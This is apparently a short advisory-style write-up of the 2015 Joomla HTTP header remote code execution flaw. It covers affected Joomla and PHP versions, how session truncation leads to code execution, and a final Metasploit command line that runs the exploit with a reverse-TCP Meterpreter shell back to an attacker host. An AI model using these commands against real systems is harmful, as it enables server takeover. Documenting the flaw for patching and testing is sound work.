Timeline :
Vulnerability discovered exploited in the wild
Patched by the vendor the 2015-12-14
Metasploit PoC provided the 2015-12-16
PoC provided by :
Marc-Alexandre Montpas
Christian Mehlmauer
Reference(s) :
Affected version(s) :
All versions of Joomla versions between 1.5.0 to 3.4.5 included.
In order to exploit this vulnerability PHP must also be vulnerable to the deserialisation vulnerability.
Tested on :
Joomla 3.4.5 on Linux ubuntu-1210 with PHP 5.4.6-1ubuntu1
Description :
Joomla suffers from an unauthenticated remote code execution that affects all versions from 1.5.0 to 3.4.5. By storing user supplied headers in the databases session table it’s possible to truncate the input by sending an UTF-8 character. The custom created payload is then executed once the session is read from the databse. You also need to have a PHP version before 5.4.45 (including 5.3.x), 5.5.29 or 5.6.13. In later versions the deserialisation of invalid session data stops on the first error and the exploit will not work. The PHP Patch was included in Ubuntu versions 5.5.9+dfsg-1ubuntu4.13 and 5.3.10-1ubuntu3.20 and in Debian in version 5.4.45-0+deb7u1.
Commands :
use exploit/multi/http/joomla_http_header_rce set RHOST 192.168.6.143 set PAYLOAD php/meterpreter/reverse_tcp set LHOST 192.168.6.138 exploit sysinfo








